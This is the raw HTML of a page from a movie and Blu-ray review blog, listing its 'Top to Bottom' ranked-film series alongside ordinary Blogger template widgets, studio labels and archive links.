          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = false;
            

              var postPerPage = 8;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.thebigmoviehouse.com/'>
<img alt='The Big Movie House' data-height='432' data-width='1600' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ2pO_3kiJ8F-UWcHW9nxwHfDd910OEV2_rFa55Jloirko_tLpfWl2mrz0AgwB_ss1dh0c03kO0xXPEXkd1inw7o7pe4ek2n4-P_xgpiISAu0T9ojHFV99SAg4OiSM2U154tC1HKiJYnbx/s1600/Banner.png'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='#' role='menuitem'>Reviews</a></li>
<li><a href='http://www.thebigmoviehouse.com/p/just-features.html' role='menuitem'>_Blu-ray Reviews</a></li>
<li><a href='http://www.thebigmoviehouse.com/p/4k-blu-ray-reviews.html' role='menuitem'>_4K Blu-ray Reviews</a></li>
<li><a href='http://www.thebigmoviehouse.com/p/movie-reviews.html' role='menuitem'>_Movie Reviews</a></li>
<li><a href='http://www.thebigmoviehouse.com/p/dvd-reviews.html' role='menuitem'>_DVD Reviews</a></li>
<li><a href='http://www.thebigmoviehouse.com/p/book-reviews.html' role='menuitem'>_Book Reviews</a></li>
<li><a href='http://www.thebigmoviehouse.com/p/screenshot-saturday.html' role='menuitem'>Screenshot Galleries</a></li>
<li><a href='http://www.thebigmoviehouse.com/p/the-video-store-days.html' role='menuitem'>The Video Store Days</a></li>
<li><a href='#' role='menuitem'>Lists</a></li>
<li><a href='http://www.thebigmoviehouse.com/p/blu-ray-lists.html' role='menuitem'>_Blu-ray Lists</a></li>
<li><a href='http://www.thebigmoviehouse.com/p/the-lists.html' role='menuitem'>_Film Lists</a></li>
<li><a href='http://www.thebigmoviehouse.com/p/top-to-bottom.html' role='menuitem'>_Top to Bottom Series</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.thebigmoviehouse.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.thebigmoviehouse.com/p/top-to-bottom.html"
  },
  "headline": "Top to Bottom Series","description": "Films of Kevin Smith, The  Friday the 13th Series, The   Films of Peter Jackson   Films of Zack Snyder Halloween Series, The","datePublished": "2017-11-16T12:24:00-06:00",
  "dateModified": "2023-05-02T12:06:59-05:00","image": {
    "@type": "ImageObject","url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=w1200",
    "height": 348,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Jimmy P"
  }
}</script>
<h1 class='post-title'>
Top to Bottom Series
</h1>
<div class='post-body post-content'>
<a href="http://www.thebigmoviehouse.com/2016/09/top-to-bottom-films-of-kevin-smith.html">Films of Kevin Smith, The</a><div><br />
<a href="http://www.thebigmoviehouse.com/2017/01/top-to-bottom-friday-13th-series.html">Friday the 13th Series, The</a><br />
<br />
<a href="http://www.thebigmoviehouse.com/2017/06/top-to-bottom-films-of-peter-jackson.html">Films of Peter Jackson</a><br />
<br />
<a href="http://www.thebigmoviehouse.com/2017/11/top-to-bottom-films-of-zack-snyder.html">Films of Zack Snyder</a></div><div><br /></div><div><a href="https://www.thebigmoviehouse.com/2023/05/top-to-bottom-halloween-series-1978-2022.html" target="_blank">Halloween Series, The</a></div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.thebigmoviehouse.com/p/top-to-bottom.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.thebigmoviehouse.com/p/top-to-bottom.html";
                }
                var disqus_blogger_homepage_url = "https://www.thebigmoviehouse.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.thebigmoviehouse.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>Post a Comment</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/1140317237551444950?pa=4077932145157235675&hl=en&saa=85391&origin=https://www.thebigmoviehouse.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Social Plugin
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color'>
<li class='facebook'><a href='https://www.facebook.com/thebigmoviehouse' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='https://twitter.com/bigmoviehouse' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='https://www.instagram.com/thebigmoviehouse' target='_blank' title='instagram'></a></li>
<li class='pinterest'><a href='www.pintrest.com/thebigmoviehouse' target='_blank' title='pinterest'></a></li>
<li class='youtube'><a href='https://www.youtube.com/thebigmoviehouse' target='_blank' title='youtube'></a></li>
<li class='reddit'><a href='https://www.reddit.com/user/jimmypfromthe5thgala' target='_blank' title='reddit'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<div class='widget-title'>
<h3 class='title'>
Search This Blog
</h3>
</div>
<div class='widget-content' role='search'>
<form action='https://www.thebigmoviehouse.com/search' class='search-form' target='_top'>
<input aria-label='Search this blog' autocomplete='off' class='search-input' name='q' placeholder='Search this blog' value=''/>
<input class='search-action' type='submit' value='Search'/>
</form>
</div>
</div>
<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.thebigmoviehouse.com/2017/10/the-thing-1982-blu-ray-review.html'>
<img alt='Is One Thing (Blu-ray) Better Than Another? The Thing (Scream Factory) vs The Thing (Arrow Video) vs The Thing 4K (Universal)' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXdCudZX_9upzuxWmP70yHY31-3EyzK8c7dj-muFrSn7plHkQFkfksuD6eRNsQN2bYnwxPbvwyQusM64xkRv-RvTdyHPIhW8L6owkLWF2bQLfn-MHKG_HPg_dzgMPSi1U9rWOP_uch7Iw/w72-h72-p-k-no-nu/thing+%25281%2529.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.thebigmoviehouse.com/2017/10/the-thing-1982-blu-ray-review.html'>Is One Thing (Blu-ray) Better Than Another? The Thing (Scream Factory) vs The Thing (Arrow Video) vs The Thing 4K (Universal)</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.thebigmoviehouse.com/2026/01/dark-harvest-1992-terror-vision-blu-ray.html'>
<img alt='Dark Harvest (1992) (Terror Vision) Blu-ray Review + 1080p Screenshots + Packaging Shots' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmfISIB9U_lGIY9redSXPAWIL4TPqZEWaMQ2jt9_jdbaabgCuKMZIvKYz1oxA9yRwlu2uOHI2k3SMIbkx39h2HC4Y6fn9epkQGgYjVU42l920eQWjOS0xtgOhI3OmXhD2CbcmR1OnZdvxvsvSf2RcvW7qSYFkyULGJr7qXS8taQb_wBHoKdf5T3WW1rrM/w72-h72-p-k-no-nu/Screenshot-2025-12-29-at-2.03.56-PM.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.thebigmoviehouse.com/2026/01/dark-harvest-1992-terror-vision-blu-ray.html'>Dark Harvest (1992) (Terror Vision) Blu-ray Review + 1080p Screenshots + Packaging Shots</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.thebigmoviehouse.com/2026/01/favorite-home-video-releases-of-2025.html'>
<img alt='Favorite Home Video Releases of 2025' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhVUSkCaXCFfEtEQI1eze6EnU2XS6h4NRirFheQiC-OroReq2m_0-OwiomOiiSfITioh1s2OVsU9FpDMn8_f8gRTN7Q-Oj8HnFqrt85Fh99LUjNLePPBRIm_YfGDNuIEMO8I0WV8HLIoqKcp8fsvSXipCHt1hQ9tHeys3sOyd7_oiGAOVymr9D_8S94-E/w72-h72-p-k-no-nu/Copy%20of%20A%20Few%20More%20Laserdiscs.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.thebigmoviehouse.com/2026/01/favorite-home-video-releases-of-2025.html'>Favorite Home Video Releases of 2025</a>
</h2>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML6'>
<div class='widget-title'>
<h3 class='title'>
Facebook
</h3>
</div>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fthebigmoviehouse%2F&tabs=timeline&width=360&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="360" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
</div>
</div><div class='widget Label' data-version='2' id='Label3'>
<div class='widget-title'>
<h3 class='title'>
Studios
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/20th%20Century%20Fox'>
20th Century Fox
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/20th%20Century%20Studios'>
20th Century Studios
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/3-D%20Film%20Archive'>
3-D Film Archive
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/88%20Films'>
88 Films
<span class='label-count'>(37)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/AGFA'>
AGFA
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Anchor%20Bay'>
Anchor Bay
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Arrow%20Academy'>
Arrow Academy
<span class='label-count'>(16)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Arrow%20Video'>
Arrow Video
<span class='label-count'>(159)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Artsploitation%20Films'>
Artsploitation Films
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/B%2B%20Boy%20Productions'>
B+ Boy Productions
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Bleeding%20Skull'>
Bleeding Skull
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Blue%20Underground'>
Blue Underground
<span class='label-count'>(7)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Criterion%20Collection'>
Criterion Collection
<span class='label-count'>(17)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Dark%20Sky%20Films'>
Dark Sky Films
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Digidreams'>
Digidreams
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Dimension'>
Dimension
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Dimension%20Extreme'>
Dimension Extreme
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Drafthouse%20Pictures'>
Drafthouse Pictures
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Edel%20Germany%20GmbH'>
Edel Germany GmbH
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Eureka%20Entertainment'>
Eureka Entertainment
<span class='label-count'>(28)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Film%20Masters'>
Film Masters
<span class='label-count'>(7)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Full%20Moon%20Features'>
Full Moon Features
<span class='label-count'>(7)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Genius%20Entertainment'>
Genius Entertainment
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Grindhouse%20Releasing'>
Grindhouse Releasing
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Gunpowder%20and%20Sky'>
Gunpowder and Sky
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Imprint%20Films'>
Imprint Films
<span class='label-count'>(15)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Intervision%20Picture%20Corp'>
Intervision Picture Corp
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Kino%20Lorber'>
Kino Lorber
<span class='label-count'>(16)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Lionsgate'>
Lionsgate
<span class='label-count'>(24)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/MGM'>
MGM
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/MVD'>
MVD
<span class='label-count'>(24)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/MakeFlix.com'>
MakeFlix.com
<span class='label-count'>(10)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Massacre%20Video'>
Massacre Video
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Media%20Blasters'>
Media Blasters
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Mill%20Creek'>
Mill Creek
<span class='label-count'>(17)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Moonbeam%20Entertainment'>
Moonbeam Entertainment
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Nameless%20Media'>
Nameless Media
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Olive%20Films'>
Olive Films
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Paramount'>
Paramount
<span class='label-count'>(16)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Plaion%20Pictures'>
Plaion Pictures
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Powerhouse%2FIndicator'>
Powerhouse/Indicator
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/RLJE%20Films'>
RLJE Films
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Raven%20Banner'>
Raven Banner
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Retromedia'>
Retromedia
<span class='label-count'>(14)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/SRS%20Cinema'>
SRS Cinema
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Scorpion%20Releasing'>
Scorpion Releasing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Scream%20Factory'>
Scream Factory
<span class='label-count'>(68)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Second%20Sight'>
Second Sight
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Severin%20Films'>
Severin Films
<span class='label-count'>(11)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Shock%20Entertainment'>
Shock Entertainment
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Shout%21%20Factory'>
Shout! Factory
<span class='label-count'>(32)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Slasher%20%2F%2F%20Video'>
Slasher // Video
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Sony'>
Sony
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Synaspe'>
Synaspe
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Tempe%20Digital'>
Tempe Digital
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Terror%20Vision'>
Terror Vision
<span class='label-count'>(7)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/The%20Film%20Detective'>
The Film Detective
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Tokyo%20Shock'>
Tokyo Shock
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Troma'>
Troma
<span class='label-count'>(18)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Umbrella%20Entertainment'>
Umbrella Entertainment
<span class='label-count'>(7)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Universal'>
Universal
<span class='label-count'>(11)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Universal%20Pictures'>
Universal Pictures
<span class='label-count'>(7)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/VCI%20Entertainment'>
VCI Entertainment
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Vestron%20Video'>
Vestron Video
<span class='label-count'>(9)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Via%20Vision'>
Via Vision
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Vinegar%20Syndrome'>
Vinegar Syndrome
<span class='label-count'>(19)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Visual%20Vengeance'>
Visual Vengeance
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Vivendi%20Entertainment'>
Vivendi Entertainment
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Warner%20Archive'>
Warner Archive
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Warner%20Brothers'>
Warner Brothers
<span class='label-count'>(9)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Weinstein%20Company'>
Weinstein Company
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Well%20Go%20USA'>
Well Go USA
<span class='label-count'>(10)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.thebigmoviehouse.com/search/label/Xenon%20Pictures'>
Xenon Pictures
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget Text' data-version='2' id='Text1'>
<div class='widget-title'>
<h3 class='title'>
More Information
</h3>
</div>
<div class='widget-content'>
<span style="font-family:&quot;;">To submit materials for review, please email us at press@thebigmoviehouse.com. You will receive our mailing address where you can send screeners and other promotional materials to. As we are a small outfit, we will do our best to review any and everything that comes our way.</span>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList7'>
<div class='widget-content'>
<ul>
<li><a href='http://www.blu-ray.com'>Blu-ray.com</a></li>
<li><a href='http://www.cityonfire.com'>City on Fire</a></li>
<li><a href='http://www.dvdexotica.com'>DVD Exotica</a></li>
<li><a href='http://www.highdefdigest.com'>High Def Digest</a></li>
<li><a href='http://www.movie-censorship.com'>Movie Censorship</a></li>
<li><a href='http://www.thedigitalbits.com'>The Digital Bits</a></li>
</ul>
</div>
</div><div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Powered by Blogger
</a>
</div>
<div class='copyright'>Lohmann Films 2016-2020</div>
</div>
</div><div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<details class='collapsible extendable'>
<div class='widget-title'>
<h3 class='title'>
</h3>
</div>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<div class='first-items'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.thebigmoviehouse.com/2026/'>2026<span class='post-count'>2</span></a>
</li>
<li class='archivedate'>
<a href='https://www.thebigmoviehouse.com/2025/'>2025<span class='post-count'>53</span></a>
</li>
<li class='archivedate'>
<a href='https://www.thebigmoviehouse.com/2024/'>2024<span class='post-count'>85</span></a>
</li>
<li class='archivedate'>
<a href='https://www.thebigmoviehouse.com/2023/'>2023<span class='post-count'>52</span></a>
</li>
<li class='archivedate'>
<a href='https://www.thebigmoviehouse.com/2022/'>2022<span class='post-count'>92</span></a>
</li>
<li class='archivedate'>
<a href='https://www.thebigmoviehouse.com/2021/'>2021<span class='post-count'>61</span></a>
</li>
<li class='archivedate'>
<a href='https://www.thebigmoviehouse.com/2020/'>2020<span class='post-count'>100</span></a>
</li>
<li class='archivedate'>
<a href='https://www.thebigmoviehouse.com/2019/'>2019<span class='post-count'>92</span></a>
</li>
<li class='archivedate'>
<a href='https://www.thebigmoviehouse.com/2018/'>2018<span class='post-count'>135</span></a>
</li>
<li class='archivedate'>
<a href='https://www.thebigmoviehouse.com/2017/'>2017<span class='post-count'>147</span></a>
</li>
</ul>
</div>
<div class='remaining-items'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.thebigmoviehouse.com/2016/'>2016<span class='post-count'>262</span></a>
</li>
</ul>
</div>
<span class='show-more pill-button'>Show more</span>
<span class='show-less hidden pill-button'>Show less</span>
</div>
</div>
</div>
</details>
</div><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-content'>
<ul>
<li><a href='http://www.blu-ray.com'>Blu-ray.com</a></li>
<li><a href='http://www.cityonfire.com'>City on Fire</a></li>
<li><a href='http://www.dvdexotica.com'>DVD Exotica</a></li>
<li><a href='http://www.highdefdigest.com'>High Def Digest</a></li>
<li><a href='http://www.movie-censorship.com'>Movie Censorship</a></li>
<li><a href='http://www.thedigitalbits.com'>The Digital Bits</a></li>
</ul>
</div>
</div><div class='widget Profile' data-version='2' id='Profile1'>
<div class='wrapper'>
<div class='widget-title'>
<h3 class='title'>
Contributors
</h3>
</div>
<div class='widget-content team'>
<ul>
<li>
<div class='team-member'>
<a class='profile-link g-profile' href='https://www.blogger.com/profile/03658985369103760560' rel='nofollow'>
<img alt='My photo' class='profile-img' height='95' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhm-TzXkzxCibSXFHu3OYt-elDbgDAVx6gHgq6rpQmavgbWzADde9OYUg_l3v4uXdtFsHv9Xa8m75KGivi9u7QDjAvAHJ-_5L6IzSXy8abCx6_qT7pgjP7upP9PfqWfvw/s113/Slave+Girls+from+Beyond+Infinity+front+and+back.jpg' width='95'/>
<span class='profile-name'>Jimmy P</span>
</a>
</div>
</li>
<li>
<div class='team-member'>
<a class='profile-link g-profile' href='https://www.blogger.com/profile/11112915027223368566' rel='nofollow'>
<img alt='My photo' class='profile-img' height='120' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL2yNpHOotqw90Zp4rZDTJSHB4S_E5as8g4IbKOXoxdf1zI9owR3NnZKtTkUjfxXMBHpz19FnbdLIGd9NcQK9fmXkOiFBxoc0DYVxKCq6bKAGjpB-4ycd44waSq4VIQjM/s220/29BB573C-051D-4FA9-8792-81E38C36103C.heic' width='120'/>
<span class='profile-name'>Steven J. Lohmann</span>
</a>
</div>
</li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-title'>
<h3 class='title'>
Follow Us!
</h3>
</div>
<div class='widget-content'>
<div class="social-icons">
<ul>
<li>
<a class="btn-facebook" href="https://www.facebook.com/thebigmoviehouse" title="Facebook"><i class="fa fa-facebook"></i></a>
</li>
<li>
<a class="btn-twitter" href="https://www.twitter.com/bigmoviehouse" title="Twitter"><i class="fa fa-twitter"></i></a>
</li>
<li>
<a class="btn-instagram" href="https://www.instagram.com/thebigmoviehouse" title="Instagram"><i class="fa fa-instagram"></i></a>
</li>
</ul>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='menu-footer no-items section' id='menu-footer' name='Footer Menu'>
</div>
<div class='copyright-area'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogspot Themes'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank' title='Gooyaabi Themes'>Gooyaabi Themes</a>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
